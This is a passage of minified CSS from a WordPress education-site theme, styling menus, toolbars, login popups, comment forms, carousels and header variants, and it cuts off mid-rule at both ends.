li>.sub-menu.mega-sub-menu{right:0;width:auto}.site-header.header_v2 .navbar-nav>li.tc-menu-layout-default{position:static}.navigation .navbar-nav>li .sub-menu li>a,.navigation .navbar-nav>li .sub-menu li>span{border-bottom:1px solid var(--thim-border-color,#eee)}.navigation .navbar-nav>li .sub-menu>li:last-child>a,.navigation .navbar-nav>li .sub-menu>li:last-child>span{border-bottom:0}.navigation .navbar-nav>li .sub-menu.megacol>li:last-child>a,.navigation .navbar-nav>li .sub-menu.megacol>li:last-child>span{border-bottom:1px solid var(--thim-border-color,#eee)}.navigation .navbar-nav>li .sub-menu .sub-menu{left:calc(100% + 30px);margin-top:0;padding:8px 30px;min-width:300px}.navigation .navbar-nav>li .sub-menu.dropdown-left-side .sub-menu{left:auto}}form.lp-checkout .logged-in{border-left:3px solid var(--thim-body-primary-color,#ffb606)}form.lp-checkout .logged-in a{color:var(--thim-body-primary-color,#ffb606)}.width-logo>a{display:inline-block}#logged_in_user{display:none}body input[type=checkbox]:checked:before{background:transparent !important;color:var(--thim-body-primary-color,#ffb606)}.thim-search-light-style>.panel-grid-cell{max-width:810px;margin:0 auto}.thim-search-light-style>.wpb_column.vc_column_container{max-width:810px;margin:0 auto}.wpb-js-composer .vc_tta.vc_general:not(.vc_tta-tabs-position-left) ul.vc_tta-tabs-list{display:flex}.thim_image_overlay_bottom{position:relative}.thim_image_overlay_bottom:before{content:"";position:absolute;left:0;bottom:-2px;width:100%;height:200px;background-image:url(images/bg_slider_edtech.png);background-repeat:no-repeat;background-position:center bottom;z-index:7}.thim_image_overlay_bottom>div{position:relative;z-index:5}.thim_bg_right{background-position-x:right !important;background-repeat:no-repeat !important;background-position-y:65px}.thim_bg_left{background-position-x:left !important;background-repeat:no-repeat !important;background-position-y:65px}.thim_bg_left_bottom{background-position-x:left !important;background-repeat:no-repeat !important;background-position-y:bottom}.thim_overlay_dark_30{position:relative}.thim_overlay_dark_30>.panel-grid-cell{position:relative}.thim_overlay_dark_30:before{background-color:rgba(0,0,0,0.3);position:absolute;display:block;left:0;top:0;width:100%;height:100%;content:""}.thim_overlay_dark_60{position:relative}.thim_overlay_dark_60>.panel-grid-cell{position:relative}.thim_overlay_dark_60:before{background-color:rgba(0,0,0,0.6);position:absolute;left:0;top:0;width:100%;height:100%;content:""}.button_normal_gradient{display:inline-block;border-radius:25px;border:1px solid;padding:0 30px;margin-top:30px;line-height:40px;color:var(--thim-body-primary-color,#ffb606)}.button_normal_gradient i{position:relative;top:2px}.button_normal_gradient:hover{color:#fff;background-color:var(--thim-body-primary-color,#ffb606)}.bg_left{background-repeat:no-repeat !important}.image_box_group .panel-layout>.panel-grid>.panel-grid-cell{width:calc(50% - 25px) !important}.thim_border_bottom{border-bottom:1px solid var(--thim-border-color,#eee)}.thim-style-content-new-1.blog .post-formats-wrapper img{width:100%}.thim-style-content-new-1 div:not(.thim-ekits-heading) .sc_heading .title{font-weight:400;text-transform:none}.thim-style-content-new-1 div:not(.thim-ekits-heading) .sc_heading .sub-heading{font-weight:300}.thim-style-content-new-1 .thim-about-us-quote p{font-weight:200;font-style:italic}.thim-style-content-new-1 .counter-box.about-us .display-percentage{font-weight:400}.thim-style-content-new-1 .counter-box.about-us .text_number{font-weight:300}.thim-style-content-new-1 .thim-text-title{font-weight:400}.thim-style-content-new-1 .mo-openid-app-icons>p{font-weight:300;font-size:22px}.thim-style-content-new-1 #thim-popup-login .has-shortcode .thim-login .title{font-size:22px;font-weight:300}.thim-style-content-new-1 #thim-popup-login .thim-login-container a{font-weight:300}.thim-style-content-new-1 #thim-popup-login .thim-login-container .thim-login .link-bottom{font-weight:300;font-size:16px}.thim-style-content-new-1 #thim-popup-login .mo-openid-app-icons>p{font-weight:300;font-size:22px}.thim-style-content-new-1 #thim-popup-login .title{font-weight:300;font-size:22px}.thim-style-content-new-1 .thim-login form#loginform p.login-remember label,.thim-style-content-new-1 .thim-login form#registerform p.login-remember label,.thim-style-content-new-1 .thim-login form#resetpassform p.login-remember label{font-size:16px;font-weight:300}.thim-style-content-new-1 .thim-login form#loginform input[type=text],.thim-style-content-new-1 .thim-login form#loginform input[type=email],.thim-style-content-new-1 .thim-login form#loginform input[type=password],.thim-style-content-new-1 .thim-login form#registerform input[type=text],.thim-style-content-new-1 .thim-login form#registerform input[type=email],.thim-style-content-new-1 .thim-login form#registerform input[type=password],.thim-style-content-new-1 .thim-login form#resetpassform input[type=text],.thim-style-content-new-1 .thim-login form#resetpassform input[type=email],.thim-style-content-new-1 .thim-login form#resetpassform input[type=password]{font-weight:300}.thim-style-content-new-1 .thim-login form#loginform input[type=submit],.thim-style-content-new-1 .thim-login form#registerform input[type=submit],.thim-style-content-new-1 .thim-login form#resetpassform input[type=submit]{font-size:16px;font-weight:400;text-transform:none}.thim-style-content-new-1 .thim-login form#loginform a.lost-pass-link,.thim-style-content-new-1 .thim-login form#registerform a.lost-pass-link,.thim-style-content-new-1 .thim-login form#resetpassform a.lost-pass-link{font-size:16px;font-weight:300}.thim-style-content-new-1 .pmpro-has-access a.pmpro_btn,.thim-style-content-new-1 .pmpro-has-access .pmpro_btn{font-weight:300;font-size:13px;text-transform:none}.thim-style-content-new-1 .thim-widget-courses-searching .courses-searching input[type=text]{font-size:16px}.thim-style-content-new-1 .menu-right a.widget-button.small.very-rounded:after{display:none}.thim-style-content-new-1 a.widget-button.small{line-height:40px;padding:0 30px;text-transform:none}.thim-style-content-new-1 a.widget-button.small.very-rounded{border-radius:25px}.thim-style-content-new-1 a.widget-button.small.very-rounded:after{content:"\f061";font-family:"thim-ekits";display:inline-block;margin-left:7px;vertical-align:middle}.thim-style-content-new-1 .thim-widget-gallery-posts .wrapper-filter-controls a{text-transform:none;font-weight:300;font-size:16px}.thim-style-content-new-1 .widget-area.sidebar-events .event_register_area .info-event{margin-left:0}.thim-style-content-new-1 .tp_single_event .entry-title h1{font-size:28px;font-weight:400}.thim-style-content-new-1 .widget-area.sidebar-events .book-title{font-size:24px;font-weight:400;color:#fff;text-transform:none}.thim-style-content-new-1 .event_auth_button{font-weight:400;text-transform:none;line-height:40px;padding:0 30px !important;display:block;border-radius:25px}.thim-style-content-new-1 .tp-event-organizers .title{font-size:22px;font-weight:400;text-transform:none}.thim-style-content-new-1 footer#colophon .copyright-area .text-copyright a{font-weight:400}.thim-style-content-new-1.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.thim-style-content-new-1.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--thim-body-primary-color,#ffb606)}.thim-style-content-new-1 article .entry-header .entry-title{font-size:20px;font-weight:400}.thim-style-content-new-1 article .readmore a:hover{background-color:var(--thim-body-primary-color,#ffb606)}.thim-style-content-new-1.single-post article .entry-header .entry-title{font-size:var(--thim-font-h1-font-size);font-weight:var(--thim-font-title-variant)}.thim_vc_footer_column .vc_col-sm-3{width:22%}.thim_vc_footer_column .vc_col-sm-3:last-child{width:34%}.select2-container--default .select2-selection--single{border-color:var(--thim-border-color,#eee);border-radius:var(--thim-border-radius-item,0);height:44px;background-color:transparent}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:44px;color:var(--thim-font-body-color)}.select2-container--default .select2-selection--single .select2-selection__arrow{height:42px;width:30px}.maintenance_mode{height:100%}.maintenance_mode body{height:100%;display:table;width:100%}.maintenance_mode body .maintenance-wrap{display:table-cell;vertical-align:middle;text-align:center}.maintenance_mode body .maintenance-wrap #coming-soon-counter{margin-top:60px}.thim_countdown_newletter_box{width:435px !important;max-width:100%;margin-right:auto;margin-left:auto;border:7px solid rgba(0,0,0,0.25)}.thim_countdown_newletter_box>.panel-layout,.thim_countdown_newletter_box>.wpb_column{background-color:#fff;padding:45px 30px 0}.thim_countdown_newletter_box .form_developer_course .content{padding-left:0;padding-right:0}.thim-bg-overlay-75{position:relative;clear:both}.thim-bg-overlay-75:before{content:"";position:absolute;background:rgba(17,17,17,0.75);left:0;right:0;bottom:0;top:0;z-index:0}.thim-bg-overlay-75.vc_row:before{z-index:1;display:block}.thim-bg-overlay-75>.panel-grid-cell,.thim-bg-overlay-75>.wpb_column{position:relative;z-index:1}.thim-border-left-event{position:relative}.thim-border-left-event:before{position:absolute;left:-45px;top:50px;bottom:0;width:1px;content:"";background-color:rgba(124,124,124,0.2)}.thim-border-left-event.elementor-element:before{left:0}.row_relative.vc_row{position:relative;overflow:hidden;z-index:100}.row_relative.vc_row[data-vc-full-width]{overflow:visible}main.full-width .entry-content .alignwide{margin-left:-80px;margin-right:-80px;max-width:100vw}main.full-width .entry-content .alignfull{margin-left:calc(-50vw + 50%);margin-right:calc(-50vw + 50%);max-width:100vw}main.full-width .alignfull img{width:100vw}.has-text-color.has-border-input-color,.has-text-color.has-sub-title-color{color:var(--thim-body-primary-color,#ffb606) !important}.has-background.has-border-input-background-color,.has-background.has-sub-title-background-color{background-color:var(--thim-body-primary-color,#ffb606) !important}.has-medium-font-size,.has-large-font-size,.has-huge-font-size{line-height:initial}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.dropdown-menu-right{left:auto !important;right:0 !important}.fade.active{opacity:1}.custom-readmore{overflow:hidden}.custom-readmore .content-inner .smicon-read{border-width:2px;padding:6px 20px}.custom-readmore .content-inner .smicon-read i{display:none}.thim_1_col_tablet{overflow:hidden}.has-small-font-size{font-size:13px}.has-normal-font-size{font-size:15px}.has-large-font-size{font-size:28px}.has-huge-font-size{font-size:36px}p.has-drop-cap:not(:focus)::first-letter{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;float:left;line-height:1;font-weight:bold;margin:0.05em 0.1em 0 0;text-transform:uppercase;font-style:normal}.wp-block-quote br{display:none}.entry-content .wp-block-image img{display:block}.entry-content .wp-block-image.alignfull img{width:100vw;max-width:calc(100% + 2rem)}.entry-content .wp-block-image{max-width:100%}@media (max-width:768px){#main-content .have_scroll_bottom .scroll_slider_tab .to_bottom{top:-75px}#main-content .have_scroll_bottom .scroll_slider_tab .to_bottom svg{margin-bottom:15px}}.menu-right [id*=monster-widget-placeholder],.footer-bottom-above [id*=monster-widget-placeholder],.footer-bottom [id*=monster-widget-placeholder]{display:none !important}.footer [id*=monster-widget-placeholder]{width:25%;padding:15px;float:left}.footer [id*=monster-widget-placeholder]:nth-child(4n+1){clear:both}@media (max-width:768px){.footer [id*=monster-widget-placeholder]{width:50%}.footer [id*=monster-widget-placeholder]:nth-child(2n+1){clear:both}}@media (max-width:480px){.footer [id*=monster-widget-placeholder]{width:100%}.footer [id*=monster-widget-placeholder]:nth-child(2n+1){clear:both}}.single .entry-content:after{content:"";display:table;clear:both}.lp-pmpro-membership-list .header-item{background:url(images/mb-basic.png) no-repeat top 42px center}.lp-pmpro-membership-list .header-item.position-2{background-image:url(images/mb-medium.png)}.lp-pmpro-membership-list .header-item.position-3{background-image:url(images/mb-advance.png)}.lp_pmpro_courses_by_level .level-wrap.feature:before{background:url(images/pricing-featured.png) no-repeat top right}.thim-footer-university-4#colophon:after{background:url(images/newletter-bg.png) no-repeat bottom right}#respond.comment-respond a{color:var(--thim-font-title-color)}#respond.comment-respond a:hover{color:var(--thim-body-primary-color,#ffb606)}#respond.comment-respond .comment-reply-title{text-transform:var(--thim-font-h3-text-transform,uppercase);margin:0 0 20px 0;position:relative;padding-bottom:10px;display:block;font-size:var(--thim-font-h3-font-size);font-weight:var(--thim-font-title-variant)}#respond.comment-respond .comment-reply-title:before{content:"";width:35px;height:2px;background:#000;bottom:0;position:absolute;left:0}@media (max-width:767px){#respond.comment-respond .comment-reply-title:before{left:50%;transform:translateX(-50%)}}#respond.comment-respond .comment-notes{color:#999;position:relative}#respond.comment-respond .comment-form{}#respond.comment-respond .comment-form .comment-form-author,#respond.comment-respond .comment-form .comment-form-email,#respond.comment-respond .comment-form .comment-form-url{width:31%;display:inline-block;margin-bottom:30px;float:left}#respond.comment-respond .comment-form .comment-form-author input,#respond.comment-respond .comment-form .comment-form-email input,#respond.comment-respond .comment-form .comment-form-url input{width:100%;line-height:30px;padding:4px 15px;min-height:40px;display:inline-block;background:var(--thim-body-bg-color);border-radius:var(--thim-border-radius-button,0)}#respond.comment-respond .comment-form .comment-form-author input:focus,#respond.comment-respond .comment-form .comment-form-email input:focus,#respond.comment-respond .comment-form .comment-form-url input:focus{border-color:var(--thim-body-primary-color,#ffb606)}#respond.comment-respond .comment-form .comment-form-author input.invalid,#respond.comment-respond .comment-form .comment-form-email input.invalid,#respond.comment-respond .comment-form .comment-form-url input.invalid{border-color:red}#respond.comment-respond .comment-form .comment-form-author,#respond.comment-respond .comment-form .comment-form-email{margin-right:3.5%}#respond.comment-respond .comment-form textarea{width:100%;padding:7px 15px;background:var(--thim-body-bg-color);border-radius:var(--thim-border-radius-item,0)}#respond.comment-respond .comment-form textarea:focus{border-color:var(--thim-body-primary-color,#ffb606)}#respond.comment-respond .comment-form textarea.invalid{border-color:red}#respond.comment-respond .comment-form .form-submit input#submit{text-shadow:none;box-shadow:none;border:none;line-height:30px;padding:5px 25px;text-transform:var(--thim-font-h6-text-transform,uppercase);font-weight:var(--thim-font-button-variant,"regular");font-size:var(--thim-font-button-font-size);color:var(--thim-button-text-color);background-color:var(--thim-body-primary-color,#ffb606);border-radius:var(--thim-border-radius-button,0)}#respond.comment-respond .comment-form .form-submit input#submit:hover{background-color:var(--thim-button-hover-color)}#respond.comment-respond #cancel-comment-reply-link{text-transform:none}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0,0)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot,.owl-carousel .owl-page{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot,.owl-carousel .owl-page{background:none;color:inherit;border:none;padding:0 !important;font:inherit}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}#toolbar{padding-top:10px;padding-bottom:10px;line-height:var(--thim-toolbar-line-height,30px);font-weight:var(--thim-toolbar-variant);background-color:var(--thim-bg-color-toolbar);color:var(--thim-text-color-toolbar);font-size:var(--thim-toolbar-font-size)}#toolbar span.value{color:var(--thim-link-color-toolbar)}#toolbar a{color:var(--thim-link-color-toolbar)}#toolbar a:hover{color:var(--thim-link-hover-color-toolbar);text-decoration:underline}.header_v3 #toolbar{font-weight:400;padding-bottom:5px;padding-top:5px}#toolbar .widget_polylang .screen-reader-text{display:none}#toolbar [class^=widget_login-]{float:right}#toolbar [class^=widget_login-] .thim-link-login{line-height:30px}#toolbar [class^=widget_login-] .thim-link-login a{padding:0 12px;line-height:20px;display:inline-block}#toolbar [class^=widget_login-] .thim-link-login a:last-child{padding-right:0}#toolbar [class^=widget_login-] .thim-link-login a:first-child{padding-left:0}#toolbar [class^=widget_login-] .thim-link-login a:first-child:not(:last-child){border-right:1px solid var(--thim-text-color-toolbar)}#toolbar .thim-language{float:right;margin-right:10px}#toolbar .widget_search{float:right;padding:5px 0;padding-left:18px}#toolbar .widget_search .search-form{padding-left:42px;padding-right:62px;line-height:20px;border-left:1px solid #444}#toolbar .widget_search .search-form:after{left:18px;top:0;line-height:16px;height:16px;font-size:14px;width:20px}#toolbar .widget_search .search-form label .search-field{background:transparent;border:none;line-height:30px;height:30px;padding:0;font-size:13px;width:62px;position:absolute;top:-5px;right:0;z-index:999}#toolbar .widget_search .search-form label .search-field:focus{width:200px;padding:0 10px;background:#444}#toolbar .widget_search .search-form .search-submit{text-indent:-9999px;display:none;background:#334444}#toolbar .menu{display:inline-block;margin:0}#toolbar .menu li{display:inline-block;list-style:none;padding-right:40px;position:relative}#toolbar .menu li .sub-menu{margin:0;padding:5px 15px 10px;position:absolute;top:auto;left:-15px;min-width:200px;display:none;overflow:hidden}#toolbar .menu li .sub-menu a,#toolbar .menu li .sub-menu span{color:var(--thim-sub-menu-text-color)}#toolbar .menu li .sub-menu li{display:block;padding:0;margin:0}#toolbar .menu li .sub-menu li:hover a{color:var(--thim-sub-menu-text-color-hover)}#toolbar .menu li .sub-menu[class*=tc-columns-]{padding:15px 30px 20px}#toolbar .menu li:hover .sub-menu{display:block;z-index:9999;background-color:var(--thim-sub-menu-bg-color)}#toolbar .icon-before-text.widget_login-popup .thim-link-login a{text-transform:uppercase;line-height:30px;padding:0 20px;color:#828282;font-weight:600}#toolbar .icon-before-text.widget_login-popup .thim-link-login a:first-child:not(:last-child){border-right:1px solid #e8e8e8}#toolbar .icon-before-text.widget_login-popup .thim-link-login .login,#toolbar .icon-before-text.widget_login-popup .thim-link-login .logout{border-radius:50px;padding:8px 0 8px 20px}#toolbar .thim-course-search-overlay .search-toggle{color:var(--thim-link-color-toolbar)}#toolbar .thim-course-search-overlay .search-toggle:hover{color:var(--thim-link-hover-color-toolbar)}.thim-language{line-height:30px;position:relative}.thim-language p{margin-bottom:0}.thim-language ul{margin:0;min-width:130px;position:absolute;padding:5px 20px;left:-20px;z-index:99;background:#2B2B2B;display:none}.thim-language ul li{list-style:none}.thim-language .lang-item{line-height:20px;display:inline-block}.thim-language .lang-item.active{padding-right:12px;border-right:1px solid #212121}.thim-language .lang-item.active:after{content:"\f078";display:inline-block;padding-left:5px;line-height:18px;font-family:"Font Awesome 5 Free";vertical-align:bottom;font-weight:900}.thim-language .lang-item img{max-height:10px;width:auto;margin-right:7px}.thim-language .list-lang .lang-item{display:block;line-height:24px}.thim-language:hover ul{display:block}.thim-have-any-question{float:left;line-height:30px}.thim-have-any-question p{display:inline-block}.thim-have-any-question .mobile,.thim-have-any-question .email{display:inline-block;margin-left:11px;line-height:30px}.thim-have-any-question .mobile .fa,.thim-have-any-question .email .fa{margin-right:7px}.thim-have-any-question.any-question-v1{display:inline-flex;align-items:center}@media (max-width:767px){.thim-have-any-question.any-question-v1{display:none}}.thim-have-any-question.any-question-v1 .question{display:inline-block;padding-top:14px;padding-bottom:14px;padding-right:25px;position:relative;text-transform:uppercase;font-weight:400}.thim-have-any-question.any-question-v1 .mobile{padding:0 20px 0 0;border-right:1px solid #ddd}.thim-have-any-question.any-question-v1 .email{padding:0 0 0 20px}.thim-have-any-question.any-question-v1 .mobile,.thim-have-any-question.any-question-v1 .email{font-weight:normal;margin:0;display:inline-flex;align-items:center;line-height:25px}.thim-have-any-question.any-question-v1 .mobile i,.thim-have-any-question.any-question-v1 .email i{margin-right:10px;font-size:22px;display:inline-block;vertical-align:middle;color:var(--thim-body-primary-color,#ffb606)}.header_v3 .thim-widget-link{overflow:hidden;border-right:1px solid #f5f5f5;padding:0 30px 19px 15px}.header_v3 .thim-widget-link:hover{background:#f5f5f5}.header_v3 .thim-widget-link .title{font-weight:500;font-size:15px;margin-top:19px;margin-bottom:2px}.header_v3 .thim-widget-link .title a{color:var(--thim-font-title-color)}.header_v3 .thim-widget-link .desc{font-size:11px;color:#999;line-height:1.2}.header_v3 .thim-widget-button{margin-top:25px;margin-right:0;margin-left:30px}.header_v3 #toolbar a:hover{text-decoration:none;color:#ccc}.header_v3_container{padding-bottom:0}.toolbar_border_bottom{border-bottom:var(--thim-toolbar-border-size) var(--thim-toolbar-border-type);border-bottom-color:#dedede}.header_v5 #toolbar{padding-bottom:0;padding-top:0;font-weight:300;line-height:40px}.header_v5 #toolbar .header_full{padding-right:0}.header_v5 #toolbar .thim-have-any-question{line-height:40px}.header_v5 #toolbar .thim-have-any-question .mobile{margin-left:0;margin-right:15px}.header_v5 #toolbar .thim-have-any-question .mobile a:hover{color:#fff}.header_v5 #toolbar .thim-have-any-question a{text-decoration:none}.header_v5 #toolbar .widget_nav_menu{float:right}.header_v5 #toolbar .menu li{padding-right:30px}.header_v5 #toolbar .menu li a{text-decoration:none;text-transform:uppercase}.header_v5 #toolbar .widget_courses-searching{float:right;width:48px;border-left:1px solid rgba(183,183,183,0.1)}.header_v5 #toolbar [class^=widget_login-] .thim-link-login a{line-height:40px;width:48px;border-left:1px solid rgba(183,183,183,0.1);padding:0;text-align:center}.header_v5 #toolbar [class^=widget_login-] .thim-link-login a:first-child:not(:last-child){border-right:none}.notification_bar{display:none;transform:translateY(-100%);-webkit-transition:all 0.3s;-khtml-transition:all 0.3s;-moz-transition:all 0.3s;-ms-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.notification_bar.notification_bar_show{display:block;transform:translateY(0)}@media (min-width:1024px){#toolbar .menu>li.menu-item-has-children>a{position:relative}#toolbar .menu>li.menu-item-has-children>a:after{content:"\f078";display:inline-block;font-family:"Font Awesome 5 Free";padding:0;position:absolute;top:50%;right:-15px;margin:0;line-height:24px;font-size:11px;font-weight:900;transform:translate(0,-50%)}}.nav>li>a:hover,.nav>li>a:focus{background-color:transparent}.table-cell{display:table-cell;vertical-align:middle;float:none}#masthead{padding:0;-webkit-transition:all 0.5s ease-in-out;-khtml-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}#masthead .navigation{padding-top:5px;padding-bottom:5px;-webkit-transition:all 0.5s ease-in-out;-khtml-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}#masthead .navigation .width-logo{padding-bottom:5px;padding-top:5px}#masthead.affix.menu-hidden{-webkit-transform:translate(0,-100%);-moz-transform:translate(0,-100%);-ms-transform:translate(0,-100%);-o-transform:translate(0,-100%)}body.thim-popup-active #masthead.affix.menu-hidden,body.thim-search-active #masthead.affix.menu-hidden{transform:none}#masthead.header_v3 .width-logo{overflow:hidden;position:absolute;top:-40px;left:0}#masthead.header_v3 .header_v3_container{padding-left:185px;position:relative}#masthead.header_v3 .toolbar-container{padding-left:200px;width:1285px}#masthead.header_v3 .toolbar-container .thim-link-login .logout,#masthead.header_v3 .toolbar-container .thim-link-login .login{display:inline-block}#masthead.header_v3 .toolbar-container .thim-link-login .logout:before,#masthead.header_v3 .toolbar-container .thim-link-login .login:before{content:"\f007";margin-right:7px;display:inline-block;font-family:"Font Awesome 5 Free";font-weight:900}#masthead.header_v3 .toolbar-container .thim-link-login .profile{display:none}#masthead.header_v3 .toolbar-container .widget{display:inline-block}#masthead.header_v4 #magic-line{display:none !important}#masthead.header_v4 .navigation .width-logo{margin-right:30px}#masthead.header_v4 .navigation .menu-right{float:right}#masthead.header_v4 .navigation .menu-right ul li>div{padding:15px}#masthead.header_v4 .navigation .menu-right ul li>div.thim-widget-button{padding:0}#masthead.header_v4 .navigation .menu-right ul li.widget_shopping_cart{margin-right:10px}#masthead.header_v4 .navigation .menu-right ul li.widget_shopping_cart .minicart_hover .cart-items-number{font-size:21px}#masthead.header_v4 .navigation .menu-right ul li.widget_shopping_cart .minicart_hover .cart-items-number .fa:before{content:"\f07a";font-family:"thim-ekits";font-weight:normal}#masthead.header_v4 .navigation .menu-right ul li.widget_shopping_cart .minicart_hover .cart-items-number span.wrapper-items-number{background-color:#ffffff}#masthead.header_v4 .navigation .menu-right .thim-link-login .thim-widget-login-popup-base{padding-right:0}#masthead.header_v4 .navigation .menu-right .thim-link-login .logout,#masthead.header_v4 .navigation .menu-right .thim-link-login .login,#masthead.header_v4 .navigation .menu-right .thim-link-login .profile{background:none;font-weight:300;font-size:16px;padding-bottom:3px;padding-left:0}#masthead.header_v4 .navigation .menu-right .thim-link-login .logout:before,#masthead.header_v4 .navigation .menu-right .thim-link-login .login:before,#masthead.header_v4 .navigation .menu-right .thim-link-login .profile:before{content:"\e91d";font-family:"thim-ekits";margin-right:10px}#masthead.header_v4 .navigation .menu-right .widget_courses-searching .search-toggle{border:1px solid rgba(255,255,255,0.6);width:34px;line-height:32px;border-radius:100%;font-size:18px}#masthead.header_v4 .navigation .menu-right .widget_courses-searching .search-toggle:hover{background:#fff;color:#333;border-color:#fff}#masthead.header_v4 .navigation .menu-right .thim-widget-button{margin-left:10px}#masthead.header_v4 .navigation .menu-right .thim-widget-button .widget-button{background:none}#masthead.header_v4 .navigation .menu-right .thim-widget-button .widget-button.very-rounded{border-radius:25px}#masthead.header_v4 .navigation .menu-right .thim-widget-button .widget-button.small{line-height:40px;padding-right:30px;padding-left:30px}#masthead.header_v4 .navigation .menu-right .woocommerce .widget_shopping_cart_content{padding:10px 20px}#masthead.header_v4 .navigation .menu-right .woocommerce .widget_shopping_cart_content ul.cart_list li a{font-weight:400;margin-bottom:5px}#masthead.header_v4 .navigation .menu-right .woocommerce .widget_shopping_cart_content .buttons{margin-bottom:15px}#masthead.header_v4 .thim-course-megamenu .course-title{font-weight:400;font-size:16px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}#masthead.header_v4 .thim-course-megamenu .course-meta>div{display:inline-block;padding-left:0}#masthead.header_v4 .thim-course-megamenu .course-price .value{font-size:16px;font-weight:400}#masthead.header_v4 .thim-course-megamenu .course-readmore{font-weight:300;font-size:13px;text-transform:none}#masthead.header_v4.affix .navbar-nav li .sub-menu{margin-top:0}#masthead.header_v4.affix .navigation .tm-table{border:none}#masthead.header_v4.affix .navigation .menu-right ul li.widget_shopping_cart .minicart_hover .cart-items-number span.wrapper-items-number{border:1px solid}#masthead.header_v4.affix .navigation .menu-right ul li.widget_shopping_cart .minicart_hover .cart-items-number span.wrapper-items-number span{line-height:15px;display:block}#masthead.header_v4.affix .navigation .menu-right .widget_courses-searching .search-toggle{border-color:#333}#masthead.header_v5 .navigation,#masthead.header_v5 .navigation .width-logo{padding-top:0;padding-bottom:0}#masthead.header_v5 .width-logo>a{margin-top:-40px;text-align:center}#masthead.header_v5 .width-logo>a img{margin-top:12px;margin-bottom:15px}@media (max-width:1024px){#masthead .navigation{padding-top:0;padding-bottom:0}}body.home-page #masthead.header_v4 .navigation .tm-table{border-bottom:1px solid rgba(255,255,255,0.2)}body.home-page #masthead.header_v4 .navigation .width-logo img{-webkit-transition:all 0.5s ease-in-out;-khtml-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}#masthead.header_v4.affix .navigation .tm-table{border-bottom:none}#masthead.header_v4.affix .navigation .menu-right .widget_courses-searching .search-toggle:hover{border-color:#333}body.thim-popup-active #masthead,body.thim-search-active #masthead{transform:none}.header_v5 #thim-popup-login .mo-openid-app-icons>p,.header_v5 #thim-popup-login .has-shortcode .thim-login .title{font-size:22px;font-weight:600}.navigation .thim-ekits-menu__nav{display:block}.navigation .thim-ekits-menu__nav .thim-ekits-menu__has-dropdown.menu-item-has-children>a:after,.navigation .thim-ekits-menu__nav .thim-ekits-menu__has-dropdown.menu-item-has-children>span:not(.icon-toggle):after{display:none !important}.navigation .thim-ekits-menu__nav .thim-ekits-menu__has-dropdown .thim-ekits-menu__icon{display:inline-block !important;vertical-align:middle;padding:0 !important;right:0.5rem;top:3px}.navigation .navbar-nav li .sub-menu li{padding:0}.navigation .navbar-nav li .sub-menu li a,.navigation .navbar-nav li .sub-menu li>span.disable_link,.navigation .navbar-nav li .sub-menu li>.tc-menu-inner{-webkit-transition:all 0.3s;-khtml-transition:all 0.3s;-moz-transition:all 0.3s;-ms-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;padding:8px 0;display:block}.navigation .navbar-nav li .sub-menu li.menu-item-has-children>a:after,.navigation .navbar-nav li .sub-menu li.menu-item-has-children>span.disable_link:after,.navigation .navbar-nav li .sub-menu li.menu-item-has-children>.tc-menu-inner:after{content:"\f105";font-family:"Font Awesome 5 Free";font-size:14px;float:right;line-height:25px;display:none;font-weight:900}.navigation .navbar-nav li>.sub-menu{margin-left:0}.navigation .navbar-nav #magic-line{background:var(--thim-body-primary-color,#ffb606)}.navigation .menu-right{padding-left:0}.navigation .menu-right ul{margin:0;list-style:none;line-height:20px}.navigation .menu-right ul li{list-style:none;display:inline-block;padding-left:0;padding-right:0;vertical-align:middle}.navigation .menu-right ul li:last-child>div{padding-right:0}.navigation .menu-right ul li:last-child>div.minicart_hover{padding-right:15px}.navigation .menu-right ul li>div{padding:0 10px}.navigation .menu-right ul li a.minicart_hover{padding:20px 10px}.navigation .menu-right ul li .search-form{position:relative;height:60px;width:50px}.navigation .menu-right ul li .search-form label{margin:0}.navigation .menu-right ul li 